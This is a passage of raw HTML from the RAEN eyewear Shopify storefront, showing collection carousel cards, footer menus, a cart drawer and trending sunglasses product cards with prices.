<path d="M1 5.25C0.585786 5.25 0.25 5.58579 0.25 6C0.25 6.41421 0.585786 6.75 1 6.75V5.25ZM16.2222 6L16.7526 6.53033C16.8932 6.38968 16.9722 6.19891 16.9722 6C16.9722 5.80109 16.8932 5.61032 16.7526 5.46967L16.2222 6ZM11.7526 0.46967C11.4597 0.176777 10.9848 0.176777 10.6919 0.46967C10.399 0.762563 10.399 1.23744 10.6919 1.53033L11.7526 0.46967ZM10.6919 10.4697C10.399 10.7626 10.399 11.2374 10.6919 11.5303C10.9848 11.8232 11.4597 11.8232 11.7526 11.5303L10.6919 10.4697ZM10.6919 1.53033L15.6919 6.53033L16.7526 5.46967L11.7526 0.46967L10.6919 1.53033ZM15.6919 5.46967L10.6919 10.4697L11.7526 11.5303L16.7526 6.53033L15.6919 5.46967ZM1 6.75H8.61111V5.25H1V6.75ZM8.61111 6.75H16.2222V5.25H8.61111V6.75Z" fill="var(--color-accent)"/>
</svg>
</a>
		</div>
	</div>
</div>

					
						<div class="small-6 medium-6 large-3 carousel__slide columns">
	<div class="collection-card style2">
		<div class="collection-card__image media-aspect-square" style="--var-media-aspect-ratio: 100%">
			<a href="/collections/colors-inspired-by-the-elements" class="collection-card__link" title="Colors Inspired By The Elements">
				
					
<img class="lazyload " width="1920" height="1080" data-sizes="auto" src="//raen.com/cdn/shop/collections/Web-Banner_elements_20x20_crop_center.jpg?v=1768348446" data-srcset="//raen.com/cdn/shop/collections/Web-Banner_elements_320x320_crop_center.jpg?v=1768348446 320w,//raen.com/cdn/shop/collections/Web-Banner_elements_640x640_crop_center.jpg?v=1768348446 640w,//raen.com/cdn/shop/collections/Web-Banner_elements_960x960_crop_center.jpg?v=1768348446 960w,//raen.com/cdn/shop/collections/Web-Banner_elements_1280x1280_crop_center.jpg?v=1768348446 1280w" fetchpriority="auto" alt="Colors Inspired By The Elements"  />

				
			</a>
		</div>
		<div class="collection-card__content">
			<a href="/collections/colors-inspired-by-the-elements" class="collection-card__link " title="Colors Inspired By The Elements">Colors Inspired By The Elements 
<svg width="17" height="12" viewBox="0 0 17 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 5.25C0.585786 5.25 0.25 5.58579 0.25 6C0.25 6.41421 0.585786 6.75 1 6.75V5.25ZM16.2222 6L16.7526 6.53033C16.8932 6.38968 16.9722 6.19891 16.9722 6C16.9722 5.80109 16.8932 5.61032 16.7526 5.46967L16.2222 6ZM11.7526 0.46967C11.4597 0.176777 10.9848 0.176777 10.6919 0.46967C10.399 0.762563 10.399 1.23744 10.6919 1.53033L11.7526 0.46967ZM10.6919 10.4697C10.399 10.7626 10.399 11.2374 10.6919 11.5303C10.9848 11.8232 11.4597 11.8232 11.7526 11.5303L10.6919 10.4697ZM10.6919 1.53033L15.6919 6.53033L16.7526 5.46967L11.7526 0.46967L10.6919 1.53033ZM15.6919 5.46967L10.6919 10.4697L11.7526 11.5303L16.7526 6.53033L15.6919 5.46967ZM1 6.75H8.61111V5.25H1V6.75ZM8.61111 6.75H16.2222V5.25H8.61111V6.75Z" fill="var(--color-accent)"/>
</svg>
</a>
		</div>
	</div>
</div>

					
						<div class="small-6 medium-6 large-3 carousel__slide columns">
	<div class="collection-card style2">
		<div class="collection-card__image media-aspect-square" style="--var-media-aspect-ratio: 100%">
			<a href="/collections/santa-fe-tortoise-collection" class="collection-card__link" title="Santa Fe Tortoise Collection">
				
					
<img class="lazyload " width="1800" height="900" data-sizes="auto" src="//raen.com/cdn/shop/collections/RAEN_241226_banner_99b2a5f0-4623-4e87-9a54-aeb4165f590d_20x20_crop_center.jpg?v=1741371072" data-srcset="//raen.com/cdn/shop/collections/RAEN_241226_banner_99b2a5f0-4623-4e87-9a54-aeb4165f590d_320x320_crop_center.jpg?v=1741371072 320w,//raen.com/cdn/shop/collections/RAEN_241226_banner_99b2a5f0-4623-4e87-9a54-aeb4165f590d_640x640_crop_center.jpg?v=1741371072 640w,//raen.com/cdn/shop/collections/RAEN_241226_banner_99b2a5f0-4623-4e87-9a54-aeb4165f590d_960x960_crop_center.jpg?v=1741371072 960w,//raen.com/cdn/shop/collections/RAEN_241226_banner_99b2a5f0-4623-4e87-9a54-aeb4165f590d_1280x1280_crop_center.jpg?v=1741371072 1280w" fetchpriority="auto" alt="Santa Fe Tortoise Collection"  />

				
			</a>
		</div>
		<div class="collection-card__content">
			<a href="/collections/santa-fe-tortoise-collection" class="collection-card__link " title="Santa Fe Tortoise Collection">Santa Fe Tortoise Collection 
<svg width="17" height="12" viewBox="0 0 17 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 5.25C0.585786 5.25 0.25 5.58579 0.25 6C0.25 6.41421 0.585786 6.75 1 6.75V5.25ZM16.2222 6L16.7526 6.53033C16.8932 6.38968 16.9722 6.19891 16.9722 6C16.9722 5.80109 16.8932 5.61032 16.7526 5.46967L16.2222 6ZM11.7526 0.46967C11.4597 0.176777 10.9848 0.176777 10.6919 0.46967C10.399 0.762563 10.399 1.23744 10.6919 1.53033L11.7526 0.46967ZM10.6919 10.4697C10.399 10.7626 10.399 11.2374 10.6919 11.5303C10.9848 11.8232 11.4597 11.8232 11.7526 11.5303L10.6919 10.4697ZM10.6919 1.53033L15.6919 6.53033L16.7526 5.46967L11.7526 0.46967L10.6919 1.53033ZM15.6919 5.46967L10.6919 10.4697L11.7526 11.5303L16.7526 6.53033L15.6919 5.46967ZM1 6.75H8.61111V5.25H1V6.75ZM8.61111 6.75H16.2222V5.25H8.61111V6.75Z" fill="var(--color-accent)"/>
</svg>
</a>
		</div>
	</div>
</div>

					
				</slide-show></div>
	</div>
</div><link href="//raen.com/cdn/shop/t/472/assets/list-collections.css?v=131517553781203460711765931204" rel="stylesheet" type="text/css" media="all" />
</div>
      </div>
      <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--20190559240332__1722008092994a57f8" class="shopify-section shopify-section-group-footer-group">
  
    <div id="shopify-block-AS2MzdTZwU0M2V3dpc__klaviyo_email_marketing_sms_form_embed_block_kpd3fx" class="shopify-block shopify-app-block">
  <div class="klaviyo-form-XSeEAz"></div>




</div>
  




<style> #shopify-section-sections--20190559240332__1722008092994a57f8 {width: 100%; background: #1f1d22;} </style></div><div id="shopify-section-sections--20190559240332__footer" class="shopify-section shopify-section-group-footer-group section-footer">

<link rel="stylesheet" href="//raen.com/cdn/shop/t/472/assets/footer.css?v=80247582798325178211765931204" media="print" onload="this.media='all'">
<noscript><link href="//raen.com/cdn/shop/t/472/assets/footer.css?v=80247582798325178211765931204" rel="stylesheet" type="text/css" media="all" /></noscript>

<footer class="footer" id="footer">
  <div class="row full-width-row"><div class="small-12 medium-4 large-2 columns widget--menu-column" >
          <div class="widget widget--menu">
            <button class="thb-widget-title collapsible" tabindex="0">
              Shop
              <span></span>
            </button>
            <ul class="thb-widget-menu">
                
                  
                  
                  <li class="">
                    <a
                      href="/collections/all-sunglasses"
                      title="Shop All">Shop All</a>
                    
                  </li>
                
                  
                  
                  <li class="">
                    <a
                      href="/collections/new-arrivals-all"
                      title="New Arrivals">New Arrivals</a>
                    
                  </li>
                
                  
                  
                  <li class="">
                    <a
                      href="/collections/best-sellers"
                      title="Bestsellers">Bestsellers</a>
                    
                  </li>
                
                  
                  
                  <li class="">
                    <a
                      href="/collections/back-in-stock-bestsellers"
                      title="Back In Stock">Back In Stock</a>
                    
                  </li>
                
                  
                  
                  <li class="">
                    <a
                      href="/collections/all-sale-sunglasses"
                      title="Sale">Sale</a>
                    
                  </li>
                
              </ul></div>
        </div><div class="small-12 medium-4 large-2 columns widget--menu-column" >
          <div class="widget widget--menu">
            <button class="thb-widget-title collapsible" tabindex="0">
              Brand
              <span></span>
            </button>
            <ul class="thb-widget-menu">
                
                  
                  
                  <li class="">
                    <a
                      href="/pages/about-us"
                      title="About Us">About Us</a>
                    
                  </li>
                
                  
                  
                  <li class="">
                    <a
                      href="/pages/ambassadors"
                      title="Ambassadors">Ambassadors</a>
                    
                  </li>
                
                  
                  
                  <li class="">
                    <a
                      href="/pages/responsibility"
                      title="re:Sponsibility">re:Sponsibility</a>
                    
                  </li>
                
                  
                  
                  <li class="">
                    <a
                      href="/pages/find-your-fit"
                      title="Find Your Fit">Find Your Fit</a>
                    
                  </li>
                
                  
                  
                  <li class="">
                    <a
                      href="/pages/shade-of-you"
                      title="Shade Of You">Shade Of You</a>
                    
                  </li>
                
                  
                  
                  <li class="">
                    <a
                      href="/blogs/blog"
                      title="Blog">Blog</a>
                    
                  </li>
                
              </ul></div>
        </div><div class="small-12 medium-4 large-2 columns widget--menu-column" >
          <div class="widget widget--menu">
            <button class="thb-widget-title collapsible" tabindex="0">
              Connect
              <span></span>
            </button>
            <ul class="thb-widget-menu">
                
                  
                  
                  <li class="">
                    <a
                      href="/pages/partner-with-raen"
                      title="Become A Dealer">Become A Dealer</a>
                    
                  </li>
                
                  
                  
                  <li class="">
                    <a
                      href="/pages/pro-program"
                      title="Pro Program">Pro Program</a>
                    
                  </li>
                
                  
                  
                  <li class="">
                    <a
                      href="/pages/rewards"
                      title="RAEN Rewards">RAEN Rewards</a>
                    
                  </li>
                
                  
                  
                  <li class="">
                    <a
                      href="/pages/international-partners"
                      title="International Partners">International Partners</a>
                    
                  </li>
                
                  
                  
                  <li class="">
                    <a
                      href="/pages/store-locator"
                      title="Store Locator">Store Locator</a>
                    
                  </li>
                
              </ul></div>
        </div><div class="small-12 medium-4 large-2 columns widget--menu-column" >
          <div class="widget widget--menu">
            <button class="thb-widget-title collapsible" tabindex="0">
              Support
              <span></span>
            </button>
            
              <div class="footernav-items"><a class="accessibe" data-acsb-custom-trigger="true">Accessibility</a></div>
            <ul class="thb-widget-menu">
                
                  
                  
                  <li class="">
                    <a
                      href="/pages/shipping-policy"
                      title="Shipping">Shipping</a>
                    
                  </li>
                
                  
                  
                  <li class="">
                    <a
                      href="/pages/return-policy"
                      title="Returns">Returns</a>
                    
                  </li>
                
                  
                  
                  <li class="">
                    <a
                      href="/pages/warranty"
                      title="Lifetime Warranty">Lifetime Warranty</a>
                    
                  </li>
                
                  
                  
                  <li class="">
                    <a
                      href="/pages/frame-care"
                      title="Frame Care">Frame Care</a>
                    
                  </li>
                
                  
                  
                  <li class="">
                    <a
                      href="https://raen.customers.extend.com/en-US/authentication"
                      title="Extend Customer Portal">Extend Customer Portal</a>
                    
                  </li>
                
              </ul></div>
        </div><div class="small-12 medium-4 large-2 columns" >
          <div class="widget widget--text"><div class="thb-widget-title">Get In Touch</div><div class="rte text-size--small">
                <p>Email: <a href="mailto:%20info@raen.com">info@raen.com</a></p>
              </div></div>
        </div>
      <div class="small-12 medium-6 columns" >
          <div class="widget widget--text"><div class="thb-widget-title">Ask A RAEN Specialist</div><div class="rte text-size--medium">
                <p>Need help finding the perfect frame? We're here to help! </p><p><a href="#chat-with-us" title="#chat-with-us">Chat With Us</a></p>
              </div><ul class="social-links">
	
	<li><a href="https://www.facebook.com/Raen/" class="social facebook" target="_blank" rel="noreferrer" title="Facebook">
<svg aria-hidden="true" focusable="false" width="16" height="16" class="icon icon-facebook" viewBox="0 0 16 16" fill="var(--color-accent)">
<path d="M15.5 8.0455C15.5 3.878 12.1425 0.5 8 0.5C3.8575 0.5 0.5 3.878 0.5 8.0455C0.5 11.8125 3.242 14.934 6.828 15.5V10.227H4.924V8.045H6.828V6.383C6.828 4.492 7.9475 3.447 9.661 3.447C10.481 3.447 11.34 3.5945 11.34 3.5945V5.4515H10.3935C9.462 5.4515 9.172 6.0335 9.172 6.6305V8.0455H11.252L10.9195 10.2265H9.172V15.5C12.758 14.934 15.5 11.8125 15.5 8.0455Z" />
</svg>
 <span>Facebook</span></a></li>
	
	
	<li><a href="https://www.x.com/raen_optics/" class="social twitter" target="_blank" rel="noreferrer" title="Twitter">
<svg aria-hidden="true" focusable="false" fill="none" class="icon icon-twitter" role="presentation" viewBox="0 0 30 30">
  <path fill="var(--color-accent)" fill-rule="evenodd" clip-rule="evenodd" d="M30 15c0 8.284-6.716 15-15 15-8.284 0-15-6.716-15-15C0 6.716 6.716 0 15 0c8.284 0 15 6.716 15 15Zm-8.427-7h-2.375l-3.914 4.473L11.901 8H7l5.856 7.657L7.306 22h2.376l4.284-4.894L17.709 22h4.78l-6.105-8.07L21.573 8ZM19.68 20.578h-1.316L9.774 9.347h1.412l8.494 11.231Z"></path>
</svg>
 <span>X</span></a></li>
	
	
	<li><a href="https://www.instagram.com/raen/?hl=en" class="social instagram" target="_blank" rel="noreferrer" title="Instagram">
<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="var(--color-accent)" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="var(--color-accent)" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
 <span>Instagram</span></a></li>
	
	
	<li><a href="https://www.youtube.com/channel/UCxDwPf7FWqdrp9AU20vNR_w" class="social youtube" target="_blank" rel="noreferrer" title="YouTube">
<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="var(--color-accent)">
</svg>
 <span>YouTube</span></a></li>
	
	
	<li><a href="https://www.pinterest.com/raenoptics/" class="social pinterest" target="_blank" rel="noreferrer" title="Pinterest">
<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="var(--color-accent)" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
 <span>Pinterest</span></a></li>
	
	
	
	<li><a href="https://www.tiktok.com/@raeneyewear?lang=en" class="social tiktok" target="_blank" rel="noreferrer" title="TikTok">
<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-tiktok" width="16" height="18" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="var(--color-accent)">
</svg>
 <span>TikTok</span></a></li>
	
	
	
</ul>
</div>
        </div>
      </div>
  <div class="sub-footer">
    <div class="row full-width-row">
      <div class="small-12 medium-8 columns">
        
      </div>
      <div class="small-12 medium-4 columns"></div>
      <div class="small-12 columns">
        <p>
          &copy; 2026
          RAEN, All rights reserved.
          <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a>
        </p></div>
    </div>
  </div>
</footer>


<style> #shopify-section-sections--20190559240332__footer .row {justify-content: center;} </style></div>
<!-- END sections: footer-group -->
      <div class="side-panel cart-drawer" id="Cart-Drawer" tabindex="-1">
	<div class="side-panel-inner">
		<div class="side-panel-header">
			<div>
				<h4 class="body-font">Cart</h4>
				<side-panel-close class="side-panel-close">
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13 1L1 13M13 13L1 1" stroke="var(--color-body)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</side-panel-close>
			</div>
		</div>
		<div class="side-panel-content"><div class="cart-drawer__empty-cart">
					
<svg width="82" height="82" viewBox="0 0 82 82" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M63.2133 82.0001C58.4983 82.0001 54.6765 78.1637 54.6765 73.4633C54.6765 68.7483 58.5129 64.9265 63.2133 64.9265C67.9137 64.9265 71.7501 68.7629 71.7501 73.4633C71.7501 78.1637 67.9137 82.0001 63.2133 82.0001ZM63.2133 68.3383C60.3872 68.3383 58.0883 70.6372 58.0883 73.4633C58.0883 76.2894 60.3872 78.5883 63.2133 78.5883C66.0394 78.5883 68.3383 76.2894 68.3383 73.4633C68.3383 70.6372 66.0394 68.3383 63.2133 68.3383Z" fill="var(--color-accent)"/>
<path d="M29.0368 82.0001C24.3218 82.0001 20.5 78.1637 20.5 73.4633C20.5 68.7483 24.3364 64.9265 29.0368 64.9265C33.7372 64.9265 37.5736 68.7629 37.5736 73.4633C37.5882 78.1637 33.7518 82.0001 29.0368 82.0001ZM29.0368 68.3383C26.2107 68.3383 23.9118 70.6372 23.9118 73.4633C23.9118 76.2894 26.2107 78.5883 29.0368 78.5883C31.8629 78.5883 34.1618 76.2894 34.1618 73.4633C34.1618 70.6372 31.8629 68.3383 29.0368 68.3383Z" fill="var(--color-accent)"/>
<path d="M70.0368 61.4999H30.6036C24.9221 61.4999 20.0021 57.4585 18.8746 51.8942L10.5575 10.2499H1.71321C0.761429 10.2499 0 9.48849 0 8.5367C0 7.59956 0.761429 6.82349 1.71321 6.82349H11.9632C12.7832 6.82349 13.4714 7.39456 13.6325 8.19991L22.2425 51.206C23.0332 55.1888 26.5621 58.0735 30.6182 58.0735H70.0514C70.9886 58.0735 71.7646 58.8349 71.7646 59.7867C71.75 60.7385 70.9886 61.4999 70.0368 61.4999Z" fill="var(--color-accent)"/>
<path d="M67.4304 47.8383H20.5001C19.5629 47.8383 18.7869 47.0768 18.7869 46.125C18.7869 45.1733 19.5483 44.4118 20.5001 44.4118H67.4304C70.0076 44.4118 72.204 42.479 72.5115 39.9165C72.6286 38.9793 73.5365 38.3204 74.4151 38.4376C75.3522 38.5547 76.0111 39.404 75.894 40.3411C75.3668 44.6168 71.7208 47.8383 67.4304 47.8383Z" fill="var(--color-accent)"/>
<path d="M39.2869 20.4999H15.3751C14.4379 20.4999 13.6619 19.7385 13.6619 18.7867C13.6619 17.8496 14.4233 17.0735 15.3751 17.0735H39.2869C40.224 17.0735 41.0001 17.8349 41.0001 18.7867C41.0001 19.7385 40.2386 20.4999 39.2869 20.4999Z" fill="var(--color-accent)"/>
<path d="M63.2133 37.5882C52.8608 37.5882 44.4265 29.1539 44.4265 18.8014C44.4265 8.44893 52.8462 0 63.2133 0C73.5658 0 82.0001 8.43429 82.0001 18.7868C82.0001 29.1393 73.5658 37.5882 63.2133 37.5882ZM63.2133 3.41179C54.7351 3.41179 47.8383 10.3086 47.8383 18.7868C47.8383 27.265 54.7351 34.1618 63.2133 34.1618C71.6915 34.1618 78.5883 27.265 78.5883 18.7868C78.5883 10.3086 71.6915 3.41179 63.2133 3.41179Z" fill="var(--color-accent)"/>
<path d="M70.0368 27.3382C69.5976 27.3382 69.1583 27.1771 68.8215 26.8404L55.1597 13.1786C54.4861 12.505 54.4861 11.4361 55.1597 10.7625C55.8333 10.0889 56.9022 10.0889 57.5758 10.7625L71.2376 24.4243C71.9111 25.0979 71.9111 26.1668 71.2376 26.8404C70.9154 27.1625 70.4761 27.3382 70.0368 27.3382Z" fill="var(--color-accent)"/>
<path d="M56.3751 27.3382C55.9358 27.3382 55.4965 27.1771 55.1597 26.8404C54.4861 26.1668 54.4861 25.0979 55.1597 24.4243L68.8215 10.7625C69.4951 10.0889 70.564 10.0889 71.2376 10.7625C71.9111 11.4361 71.9111 12.505 71.2376 13.1786L57.5758 26.8404C57.2536 27.1625 56.8144 27.3382 56.3751 27.3382Z" fill="var(--color-accent)"/>
</svg>

					<p>Your cart is currently empty.</p>
					<a class="button accent2" href="/collections/all"><span>Start Shopping</span></a>
				</div></div></div>
</div>
      

<link id="Product" rel="stylesheet" href="//raen.com/cdn/shop/t/472/assets/product.css?v=184008636256340715501765931204" media="print" onload="this.media='all'">
<div class="side-panel product-drawer" id="Product-Drawer" tabindex="-1">
	<div class="side-panel-inner">
		<div class="side-panel-header">
			<div>
				<h4>Select options</h4>
				<side-panel-close class="side-panel-close">
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13 1L1 13M13 13L1 1" stroke="var(--color-body)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</side-panel-close>
			</div>
		</div>
		<div class="side-panel-content" id="Product-Drawer-Content">

		</div>
	</div>
</div>


      <div class="side-panel search-drawer" tabindex="-1" id="Search-Drawer">
	<div class="side-panel-inner">
		<div class="side-panel-header">
			<div>
				<form role="search" method="get" class="searchform" action="/search">
					<fieldset>
						<label for="side-panel-search-input" class="visually-hidden">Search</label>
						<input id="side-panel-search-input" type="search" class="search-field" placeholder="Search for anything" value="" name="q" autocomplete="off">
					</fieldset>
				</form>
				<side-panel-close class="side-panel-close">
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13 1L1 13M13 13L1 1" stroke="var(--color-body)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</side-panel-close>
			</div>
		</div><div class="side-panel-content side-panel-content--has-tabs">

		</div><div class="side-panel-content side-panel-content--initial">
			<div class="thb-predictive-search"><div class="thb-predictive-search--popular">
						<span class="thb-predictive-search--label">POPULAR SEARCHES</span>
						<scroll-shadow>
							<div><a href="/collections/all-sunglasses" title="Sunglasses">Sunglasses</a><a href="/collections/eyeglasses" title="Eyeglasses">Eyeglasses</a><a href="/collections/accessories" title="Accessories ">Accessories </a><a href="/pages/find-your-fit" title="Find Your Fit">Find Your Fit</a><a href="/pages/about-us" title="About Us">About Us</a><a href="/collections/sale-all" title="Sale">Sale</a></div>
						</scroll-shadow>
					</div><div class="thb-predictive-search--promotion">
						<span class="thb-predictive-search--label">Trending Now</span>
						<div class="thb-predictive-search--promotion-products">
							<ul class="products collection row small-up-1 medium-up-2"><li class="columns"><product-card class="product-card text-left sunglasses">
  <figure class="product-featured-image thb-hover">
		

    

	
		<span class="badge virtual-try-on top left" data-sku="100M251WLY-S494-56" disabled>virtual try on</span>
	



		<a class="inner-image" href="/collections/not-prints/products/wiley-santa-fe-tortoise-vibrant-brown-polarized-56" title="Wiley-Santa Fe Tortoise / Vibrant Brown Polarized-56" data-aspect-ratio="portrait"><div class="product-primary-image-container">
<img class="lazyload product-primary-image" width="1420" height="983" data-sizes="auto" src="//raen.com/cdn/shop/files/100M251WLY-S494-56_20x18_crop_center.png?v=1762440870" data-srcset="//raen.com/cdn/shop/files/100M251WLY-S494-56_375x350_crop_center.png?v=1762440870 375w,//raen.com/cdn/shop/files/100M251WLY-S494-56_770x700_crop_center.png?v=1762440870 770w" fetchpriority="auto" alt="Wiley-Santa Fe Tortoise / Vibrant Brown Polarized-56" style="object-position: 49.902% 47.656%;" />
</div><div class="product-secondary-image-container">
<img class="lazyload product-secondary-image" width="1302" height="1745" data-sizes="auto" data-src="//raen.com/cdn/shop/files/Wiley_2021_Brindle_Tortoise_Green_Polarized_L6_20x18_crop_center.jpg?v=1753398745" data-srcset="//raen.com/cdn/shop/files/Wiley_2021_Brindle_Tortoise_Green_Polarized_L6_375x350_crop_center.jpg?v=1753398745 375w,//raen.com/cdn/shop/files/Wiley_2021_Brindle_Tortoise_Green_Polarized_L6_770x700_crop_center.jpg?v=1753398745 770w" fetchpriority="low" alt="Wiley-Santa Fe Tortoise / Vibrant Brown Polarized-56"  />
</div>
</a><quick-view
					class="product-card-quickview product-card-quickview--button"
					href="#Product-Drawer"
					data-product-handle="wiley-santa-fe-tortoise-vibrant-brown-polarized-56"
					tabindex="-1">
				<div class="loading-overlay">
<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	<circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle>
</svg>
</div>
				<span>Add to cart</span>
			</quick-view></figure>

	<div class="product-card-info" data-glasses="true">
		
<a href="/collections/not-prints/products/wiley-santa-fe-tortoise-vibrant-brown-polarized-56" title="Wiley-Santa Fe Tortoise / Vibrant Brown Polarized-56" class="product-card-title">Wiley-Santa Fe Tortoise / Vibrant Brown Polarized-56</a>
			<span class="price">
		<ins><span class="amount">$205.00</span></ins>
	<small class="unit-price  hidden">
		<span></span>
    <span class="unit-price-separator">/</span>
		<span></span>
	</small>
</span>

			
<div class="product-card--add-to-cart-button-container">
					
						<button class="product-card--add-to-cart-button outline product-card--add-to-cart-button-simple button accent" data-product-id="43799113891980" data-product-handle="wiley-santa-fe-tortoise-vibrant-brown-polarized-56" tabindex="-1" >
							<span class="loading-overlay">
<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	<circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle>
</svg>
</span>
							<span class="product-card--add-to-cart-text">Add to cart</span>
						</button>
					
				</div></div>
</product-card></li><li class="columns"><product-card class="product-card text-left sunglasses">
  <figure class="product-featured-image thb-hover">
		

    

	
		<span class="badge virtual-try-on top left" data-sku="100U161REM-S399-49" disabled>virtual try on</span>
	



		<a class="inner-image" href="/collections/not-prints/products/remmy-honey-green-polarized-49" title="REMMY-Honey / Green Polarized-49" data-aspect-ratio="portrait"><div class="product-primary-image-container">
<img class="lazyload product-primary-image" width="1420" height="983" data-sizes="auto" src="//raen.com/cdn/shop/files/100U161REM-S399-49_20x18_crop_center.png?v=1762439592" data-srcset="//raen.com/cdn/shop/files/100U161REM-S399-49_375x350_crop_center.png?v=1762439592 375w,//raen.com/cdn/shop/files/100U161REM-S399-49_770x700_crop_center.png?v=1762439592 770w" fetchpriority="auto" alt="REMMY-Honey / Green Polarized-49" style="object-position: 50.0% 49.121%;" />
</div><div class="product-secondary-image-container">
<img class="lazyload product-secondary-image" width="1140" height="1528" data-sizes="auto" data-src="//raen.com/cdn/shop/files/Remmy_2021_Honey-Green-Polarized_L5_20x18_crop_center.jpg?v=1738788110" data-srcset="//raen.com/cdn/shop/files/Remmy_2021_Honey-Green-Polarized_L5_375x350_crop_center.jpg?v=1738788110 375w,//raen.com/cdn/shop/files/Remmy_2021_Honey-Green-Polarized_L5_770x700_crop_center.jpg?v=1738788110 770w" fetchpriority="low" alt="featured_image"  />
</div>
</a><quick-view
					class="product-card-quickview product-card-quickview--button"
					href="#Product-Drawer"
					data-product-handle="remmy-honey-green-polarized-49"
					tabindex="-1">
				<div class="loading-overlay">
<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
